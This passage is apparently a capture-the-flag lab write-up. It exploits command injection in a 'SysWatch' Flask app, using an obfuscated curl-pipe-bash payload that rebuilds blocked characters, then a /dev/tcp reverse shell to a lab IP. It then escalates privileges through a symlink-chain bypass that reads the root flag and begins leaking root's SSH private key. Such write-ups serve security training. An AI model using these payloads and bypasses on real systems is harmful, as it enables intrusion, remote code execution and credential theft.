
Testing the application with Burp Suite showed that similar input validation is enforced on the backend. However, unlike the frontend, requests can still be manipulated and sent directly to the backend. In this case, the server responds with an additional error message: Invalid service name.
Analysis of service_status Function in app.py:
The service_status() function is part of the SysWatch Flask application and is responsible for retrieving the status of system services using systemctl. Because this functionality interacts directly with system commands, the developer attempted to implement input validation to mitigate command injection risks.
1. Service Name Validation Regex
1
SAFE_SERVICE = re.compile(r"^[^;/\&.<>\rA-Z]*$")
This regular expression defines a blacklist-based filter that rejects service names containing ; / & . <> A-Z. The intent is to prevent command injection and path traversal when user-controlled input is embedded into a system command.
2. Input Validation Logic
1
2
if not service or not SAFE_SERVICE.match(service):
    error = "Invalid service name"
If the service name is empty or violates the SAFE_SERVICE regex, the application rejects the request. This check represents the primary defense against injection attacks.
3. Command Execution (the vulnerable part)
1
2
3
4
5
6
7
res = subprocess.run(
    [f"systemctl status --no-pager {service}"],
    shell=True,
    capture_output=True,
    text=True,
    timeout=10
)
From this section, we observe that it uses subprocess.run() with shell=True; user input is interpolated directly into the command string; output and errors are captured and returned to the user; execution timeout is limited to 10 seconds.
4. Weaknesses in the Regex Filter:
Although the regex blocks many common injection characters such as ; and &, it is fundamentally weak for several reasons:
- It is blacklist-based, not whitelist-based
- The pipe character
|is not filtered - Shell metacharacters can still be abused
- Uppercase letters are blocked, preventing simple payloads but not advanced obfuscation
- Because

|is allowed, attackers can chain additional commands using a pipe and achieve command execution
By piping the id command, arbitrary command execution is achieved, and the command runs under the syswatch user context.
By abusing the injection point, we can list the contents of the application directory:
1
2
3
4
5
6
7
8
9
   <div class="log-box"><pre>total 44
drwxr-xr-x  4 root root  4096 Dec 13 16:17 .
drwxr-xr-x+ 8 root root  4096 Dec 12 15:35 ..
-rw-r--r--  1 root root  7676 Dec 13 16:17 app.py
-rw-r--r--  1 root root    13 Dec 12 15:33 requirements.txt
drwxr-xr-x  2 root root  4096 Dec 12 15:31 static
-rw-r--r--  1 root root 16384 Dec 12 21:26 syswatch.db
drwxr-xr-x  2 root root  4096 Dec 12 15:31 templates
</pre></div>
Due to the restrictions enforced by the SAFE_SERVICE regex, several critical characters such as /, ., &, <, and > are blocked, along with all uppercase letters. As a result, common techniques like direct path traversal and Base64-encoded payloads cannot be used, since Base64 requires uppercase characters. To successfully achieve remote code execution under these constraints, forbidden characters must be dynamically reconstructed at runtime using allowed shell features.
Bypassing SAFE_SERVICE Character Restrictions:
Let’s find the necessary characters for a reverse shell:
Generating / (Forward Slash)
To reconstruct the / character, we leveraged the $PATH environment variable in combination with eval. Because uppercase letters are blocked by the SAFE_SERVICE regex, the string path is dynamically converted to PATH at runtime using awk and toupper(). The eval function is then used to resolve the resulting variable name and expand its value, from which the first character (/) is extracted. This technique allows us to bypass the input restrictions and successfully generate the forward slash character required for command execution.
1
2
3
└─$ sh
$ echo $(eval "echo \$$(echo path | awk '{print toupper($0)}')") | awk '{print substr($0,1,1)}'
/
This successfully outputs the / character.
Generating . (Dot)
To generate a dot (.), we extracted it from an existing filename in the current directory:
1
2
3
$ touch app.py
$ echo $(ls | head -n 1 | awk '{print substr($0,4,1)}')
.
Crafting the Command Injection Payload
Original Reverse Shell Command:
1
curl http://10.10.15.36/shell | bash
Obfuscated Payload (Bypassing Regex):
1
curl http:$(eval "echo \$$(echo path | awk '{print toupper($0)}')" | awk '{print substr($0,1,1)}')$(eval "echo \$$(echo path | awk '{print toupper($0)}')" | awk '{print substr($0,1,1)}')10$(ls | head -n 1 | awk '{print substr($0,4,1)}')10$(ls | head -n 1 | awk '{print substr($0,4,1)}')15$(ls | head -n 1 | awk '{print substr($0,4,1)}')36$(eval "echo \$$(echo path | awk '{print toupper($0)}')" | awk '{print substr($0,1,1)}')shell | bash
This payload dynamically reconstructs restricted characters and successfully bypasses the input validation.
Submitting it through the vulnerable endpoint results in a successful reverse shell callback:

Note: When using Burp Suite, make sure to URL-encode the payload. Select the shell and press Ctrl + U.
1
2
3
4
5
6
7
8
9
# Reverse shell payload (served by HTTP server)
#!/bin/bash
bash -i >& /dev/tcp/10.10.15.36/4444 0>&1

# Start HTTP server
python3 -m http.server 80

# Start listener
nc -lnvp 4444
Upgrading to a fully interactive TTY:
1
2
3
4
python3 -c 'import pty; pty.spawn("/bin/bash")'
export TERM=xterm
export SHELL=/bin/bash
stty raw -echo; fg
With that, we land a shell as syswatch . our second user on the box.
Privilege Escalation - Symlinks Attack
After achieving code execution as the syswatch user, no further interesting credentials or secrets were found within the application files. The SQLite database only contains the admin password hash, which is not practically crackable (it is a different hash this time, but it is also not crackable).
However, inspecting the main SysWatch directory reveals an important detail: the syswatch user has write permissions on the logs and backup directories.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
syswatch@devarea:~$ ls
backup  config  logs  monitor.sh  plugins  syswatch_gui  syswatch.sh  venv
syswatch@devarea:~$ ls -la
total 44
drwxr-xr-x+ 8 root     root     4096 Dec 12 15:35 .
drwxr-xr-x  5 root     root     4096 Dec 12 21:40 ..
drwxr-xr-x  2 syswatch syswatch 4096 Dec 13 19:20 backup
drwxr-xr-x  2 root     root     4096 Dec 12 15:33 config
drwxr-xr-x  2 syswatch syswatch 4096 Dec 13 19:15 logs
-rwxr-xr-x  1 root     root      265 Dec 12 15:33 monitor.sh
drwxr-xr-x  2 root     root     4096 Dec 12 17:36 plugins
drwxr-xr-x  4 root     root     4096 Dec 13 16:17 syswatch_gui
-rwxr-xr-x  1 root     root     5459 Dec 12 15:33 syswatch.sh
drwxr-xr-x  5 root     root     4096 Dec 12 15:35 venv
syswatch@devarea:~$
Sudo Permissions Analysis:
The dev_ryan user is allowed to execute the SysWatch CLI script as root, with limited restrictions:
1
2
3
4
5
6
7
8
9
dev_ryan@devarea:~$ id
uid=1001(dev_ryan) gid=1001(dev_ryan) groups=1001(dev_ryan),1003(developers)
dev_ryan@devarea:~$ sudo -l
Matching Defaults entries for dev_ryan on devarea:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User dev_ryan may run the following commands on devarea:
    (root) NOPASSWD: /opt/syswatch/syswatch.sh, !/opt/syswatch/syswatch.sh web-stop, !/opt/syswatch/syswatch.sh web-restart
dev_ryan@devarea:~$
Although web-stop and web-restart are explicitly denied, all other functionality of the script can be executed as root.
SysWatch CLI Overview:
Running the script without arguments displays the available commands:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
dev_ryan@devarea:~$ sudo /opt/syswatch/syswatch.sh
SysWatch 1.0.0
Usage: /opt/syswatch/syswatch.sh <command> [args]
Commands:
  web                 Start web GUI
  web-stop            Stop web GUI
  web-restart         Restart web GUI
  web-status          Show web GUI status
  plugin <name> [args] Execute plugin
  plugins             List available plugins
  logs <file>         View log file
  logs --list         List available log files
  --version           Show version
  --help|-h|help      Show this help
dev_ryan@devarea:~$
Two features immediately stand out from an attack perspective: plugin execution and log file access.
Plugin Execution Analysis:
The CLI allows listing and executing plugins:
1
2
3
4
5
6
7
dev_ryan@devarea:~$  sudo /opt/syswatch/syswatch.sh plugins
 - cpu_mem_monitor.sh
 - disk_monitor.sh
 - log_monitor.sh
 - network_monitor.sh
 - service_monitor.sh
dev_ryan@devarea:~$
Plugins can be executed by specifying their filename:
1
2
dev_ryan@devarea:~$ sudo /opt/syswatch/syswatch.sh plugin disk_monitor.sh
dev_ryan@devarea:~$
After reviewing the plugin source code, it was observed that most plugins are executed as the syswatch user via runuser. The exception is log_monitor.sh, which is executed as root, as it requires elevated privileges to read log files under /var/log.
Attempting to execute an arbitrary or external plugin fails due to input sanitization:
1
2
3
4
5
dev_ryan@devarea:~$ touch /tmp/emsec.sh
dev_ryan@devarea:~$ chmod +x /tmp/emsec.sh
dev_ryan@devarea:~$ sudo /opt/syswatch/syswatch.sh plugin ../../../../tmp/emsec.sh
Invalid plugin name
dev_ryan@devarea:~$
This indicates that the plugin mechanism itself is reasonably protected and cannot be abused directly for privilege escalation.
Viewing a log file:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
dev_ryan@devarea:~$ sudo /opt/syswatch/syswatch.sh logs --list
 - cpu-mem.log
 - disk.log
 - log-alerts.log
 - network.log
 - service.log
 - system.log
dev_ryan@devarea:~$ sudo /opt/syswatch/syswatch.sh logs cpu-mem.log
2025-12-13 19:16:32 - CPU: 90%, Memory: 30%
2025-12-13 19:16:32 - HIGH CPU ALERT: 90% (Threshold: 80%)
2025-12-13 19:22:22 - CPU: 86%, Memory: 30%
2025-12-13 19:22:22 - HIGH CPU ALERT: 86% (Threshold: 80%)
2025-12-13 19:28:22 - CPU: 78%, Memory: 30%
2025-12-13 19:33:32 - CPU: 54%, Memory: 30%
2025-12-13 19:38:49 - CPU: 80%, Memory: 30%
2025-12-13 19:44:22 - CPU: 85%, Memory: 30%
2025-12-13 19:44:22 - HIGH CPU ALERT: 85% (Threshold: 80%)
2025-12-13 19:50:12 - CPU: 80%, Memory: 30%
2025-12-13 19:55:22 - CPU: 72%, Memory: 30%
2025-12-13 20:01:22 - CPU: 80%, Memory: 30%
2025-12-13 20:06:24 - CPU: 86%, Memory: 30%
2025-12-13 20:06:24 - HIGH CPU ALERT: 86% (Threshold: 80%)
2025-12-13 20:11:44 - CPU: 70%, Memory: 30%
2025-12-13 20:17:02 - CPU: 78%, Memory: 30%
2025-12-13 20:22:12 - CPU: 78%, Memory: 31%
dev_ryan@devarea:~$
This functionality is particularly interesting because log files are read as root, the syswatch user has write permissions on the logs directory, and log filenames are trusted by the root-executed script.
Since syswatch can create, overwrite, or replace log files, this opens the door to a symlink-based privilege escalation attack, where a log file can be replaced with a symbolic link pointing to a sensitive file. When the CLI reads the log file as root, it will instead read the target of the symlink.
This behavior provides a clear and reliable path toward privilege escalation.
Initial Symlink Attempt:
Switching to the syswatch user, we attempt to replace a log file with a symlink to /etc/shadow:
1
2
3
4
5
6
7
syswatch@devarea:~$ cd logs/
syswatch@devarea:~/logs$ ls
cpu-mem.log  disk.log  log-alerts.log  network.log  service.log
syswatch@devarea:~/logs$ ln -sf /etc/shadow disk.log
syswatch@devarea:~/logs$ ls -la disk.log
lrwxrwxrwx 1 syswatch syswatch 11 Dec 13 20:32 disk.log -> /etc/shadow
syswatch@devarea:~/logs$
However, when switching back to dev_ryan, the symlinked log file no longer appears in the listing:
1
2
3
4
5
6
dev_ryan@devarea:~$ sudo /opt/syswatch/syswatch.sh logs --list
 - cpu-mem.log
 - log-alerts.log
 - network.log
 - service.log
dev_ryan@devarea:~$
Attempting to read it directly results in a protection message:
1
2
3
dev_ryan@devarea:~$ sudo /opt/syswatch/syswatch.sh logs disk.log
[Blocked unsafe symlink target]: disk.log -> /etc/shadow
dev_ryan@devarea:~$
This confirms that symlink protection exists, and further analysis is required.
Analysis of view_logs Function in syswatch.sh
The view_logs function is responsible for listing and reading log files while enforcing several security checks.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
└─# sed -n '118,184p' syswatch.sh

view_logs() {
    local arg="${1:-}"
    if [ "$arg" = "--list" ] || [ "$arg" = "list" ]; then
        local found=0
        for p in "$LOG_DIR"/*.log; do
            [ -e "$p" ] || continue
            [ -L "$p" ] && continue       # skip symlinks in list
            [ -f "$p" ] || continue
            echo " - $(basename "$p")"
            found=1
        done
        [ "$found" -eq 0 ] && echo "[No logs found]"
        return
    fi
    local file="${arg:-system.log}"
    if [[ ! "$file" =~ $SAFE_LOG_REGEX ]]; then
        echo "[Invalid log filename]: $file"
        return 1
    fi

    local path="$LOG_DIR/$file"
    if [ -L "$path" ]; then
        local target
        target=$(ls -l "$path" | awk '{print $NF}')

        if [[ "$target" == *"/"* || "$target" == *".."* || "$target" == *"\\"* ]]; then
            echo "[Blocked unsafe symlink target]: $file -> $target"
            return 1
        fi
        if [[ "$target" =~ ^[A-Za-z0-9_.-]+$ ]]; then
            local resolved="$LOG_DIR/$target"
            if [ -f "$resolved" ]; then
                cat "$resolved"
                return
            else
                echo "[Symlink target not found]: $file -> $target"
                return 1
            fi
        fi
        if [[ "$target" == /var/log/* ]]; then
            [ -f "$target" ] && cat "$target" && return
            echo "[Symlink target not regular file]: $file -> $target"
            return 1
        fi
        echo "[Refusing unsafe symlink]: $file -> $target"
        return 1
    fi

    if [[ "$file" == */* || "$file" == *".."* ]]; then
        echo "[Blocked unsafe filename]: $file"
        return 1
    fi

    if [ -f "$path" ]; then
        cat "$path"
    else
        echo "[Log file not found]: $file"
    fi
}
Safe Log Filename Pattern
1
SAFE_LOG_REGEX='^[A-Za-z0-9_.-]+$'
This regex only allows alphanumeric characters, dots (.), underscores (_), and hyphens (-), effectively preventing path traversal and command injection. This check is correctly implemented.
Listing Mode
1
2
3
4
5
6
7
8
9
10
11
12
if [ "$arg" = "--list" ] || [ "$arg" = "list" ]; then
    local found=0
    for p in "$LOG_DIR"/*.log; do
        [ -e "$p" ] || continue
        [ -L "$p" ] && continue       # skip symlinks in list
        [ -f "$p" ] || continue
        echo " - $(basename "$p")"
        found=1
    done
    [ "$found" -eq 0 ] && echo "[No logs found]"
    return
fi
- Triggered with the argument
listor--list. - Iterates over all
.logfiles in the log directory. - Skips symbolic links, explaining why symlinked logs do not appear in the list.
- Displays a message if no logs are found.
Local testing confirms this behavior:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌──(kali㉿kali)-[~]
└─$ mkdir test
┌──(kali㉿kali)-[~]
└─$ cd test
┌──(kali㉿kali)-[~/test]
└─$ touch disk.log
┌──(kali㉿kali)-[~/test]
└─$ for p in *.log; do [ -e "$p" ] && [ ! -L "$p" ] && [ -f "$p" ] && echo " - $(basename "$p")"; done
 - disk.log
┌──(kali㉿kali)-[~/test]
└─$ ln -sf /etc/host disk.log
┌──(kali㉿kali)-[~/test]
└─$ for p in *.log; do [ -e "$p" ] && [ ! -L "$p" ] && [ -f "$p" ] && echo " - $(basename "$p")"; done

┌──(kali㉿kali)-[~/test]
└─$
Filename Validation
1
2
3
4
5
local file="${arg:-system.log}"
if [[ ! "$file" =~ $SAFE_LOG_REGEX ]]; then
    echo "[Invalid log filename]: $file"
    return 1
fi
Rejects filenames containing /, \, or traversal patterns such as ...
Handling Symbolic Links
1
2
3
if [ -L "$path" ]; then
    local target
    target=$(ls -l "$path" | awk '{print $NF}')
The script extracts the immediate symlink target, but does not resolve it recursively.
Local testing confirms this behavior:
1
2
3
┌──(kali㉿kali)-[~/test]
└─$ ls -l disk.log | awk '{print $NF}'
/etc/host
Blocking Unsafe Symlinks
1
2
3
4
if [[ "$target" == *"/"* || "$target" == *".."* || "$target" == *"\\"* ]]; then
    echo "[Blocked unsafe symlink target]: $file -> $target"
    return 1
fi
This blocks direct symlinks pointing outside the log directory.
Safe Symlink Resolution
1
2
3
4
5
6
7
8
9
10
if [[ "$target" =~ ^[A-Za-z0-9_.-]+$ ]]; then
    local resolved="$LOG_DIR/$target"
    if [ -f "$resolved" ]; then
        cat "$resolved"
        return
    else
        echo "[Symlink target not found]: $file -> $target"
        return 1
    fi
fi
Allows symlinks pointing to other filenames inside the log directory.
Limited Exception for /var/log/*
1
2
3
4
5
if [[ "$target" == /var/log/* ]]; then
    [ -f "$target" ] && cat "$target" && return
    echo "[Symlink target not regular file]: $file -> $target"
    return 1
fi
Allows controlled access to /var/log/* files only.
Final Defensive Checks
1
2
3
4
5
6
7
8
9
10
if [[ "$file" == */* || "$file" == *".."* ]]; then
    echo "[Blocked unsafe filename]: $file"
    return 1
fi

if [ -f "$path" ]; then
    cat "$path"
else
    echo "[Log file not found]: $file"
fi
Blocks remaining traversal attempts before reading the file.
Bypassing the Symlink Validation
Although the view_logs function implements multiple checks to restrict unsafe symbolic links, the symlink validation logic is weak and can be bypassed by chaining multiple symlinks together.
The function only inspects the immediate target of the symlink and does not recursively resolve the final destination. This allows an attacker to construct a symlink chain, where the first symlink appears safe, but ultimately resolves to a sensitive file.
Proof of Concept (Local Test):
1
2
3
4
5
6
7
8
9
10
11
12
13
──(kali㉿kali)-[~/test]
└─$ ln -sf /etc/host emsec.log
┌──(kali㉿kali)-[~/test]
└─$ ls -l emsec.log | awk '{print $NF}'
/etc/host
┌──(kali㉿kali)-[~/test]
└─$ ln -sf emsec.log disk.log
┌──(kali㉿kali)-[~/test]
└─$ ls -l emsec.log | awk '{print $NF}'
/etc/host
┌──(kali㉿kali)-[~/test]
└─$ ls -l disk.log| awk '{print $NF}'
emsec.log
disk.logpoints toemsec.logemsec.logpoints to/etc/hosts
The script only checks disk.log → emsec.log, which looks safe.
Privilege Escalation via Symlink Chain:
To bypass the symlink validation checks, we create a chain of symbolic links. The first symlink points directly to a sensitive file (/root/root.txt), while the second symlink references the first one. Since the validation logic only inspects the immediate symlink target and does not resolve the chain recursively, the final destination is never detected or blocked.
First, we switch to the syswatch user and create the initial symlink pointing to the root flag:
1
2
3
syswatch@devarea:~/logs$ cd ~/logs
syswatch@devarea:~/logs$ ln -s /root/root.txt emsec.log
syswatch@devarea:~/logs$
Next, we overwrite an existing log file (or create a new one) and point it to the first symlink:
1
2
3
4
syswatch@devarea:~/logs$ ln -sf emsec.log disk.log
syswatch@devarea:~/logs$ ls -la disk.log
lrwxrwxrwx 1 syswatch syswatch 9 Dec 14 17:04 disk.log -> emsec.log
syswatch@devarea:~/logs$
Now, when the dev_ryan user reads the log file using the root-executed SysWatch CLI, the script follows the symlink chain and ultimately reads /root/root.txt:
1
2
3
dev_ryan@devarea:~$ sudo /opt/syswatch/syswatch.sh logs disk.log
71f5468ad28c75a21c7477c9b2c10e29
dev_ryan@devarea:~$
Shell as root:
After successfully reading the root flag, the objective is technically complete. However, to give players a more interactive post-exploitation experience, an additional path was intentionally left open to allow full root access via SSH.
This is achieved by leaking the root user’s private SSH key using the same symlink chain vulnerability in the log-reading functionality. Once obtained, the key can be used to log in as root locally.
Create a Symlink Chain as syswatch:
Switch to the syswatch user and create a chained symlink that ultimately points to the root SSH private key:
1
2
3
4
5
6
7
8
9
syswatch@devarea:~/logs$ ln -sf file1.log disk.log
syswatch@devarea:~/logs$ ln -sf /root/.ssh/id_ed25519 file1.log
syswatch@devarea:~/logs$ ls -la disk.log file1.log
lrwxrwxrwx 1 syswatch syswatch  9 Dec 14 15:07 disk.log -> file1.log
lrwxrwxrwx 1 syswatch syswatch 21 Dec 14 15:08 file1.log -> /root/.ssh/id_ed25519
syswatch@devarea:~/logs$
syswatch@devarea:~/logs$ id
uid=984(syswatch) gid=984(syswatch) groups=984(syswatch)
syswatch@devarea:~/logs$
Read the Root SSH Key as dev_ryan:
Using the root-executed SysWatch CLI, read the log file:
1
2
3
4
5
6
7
8
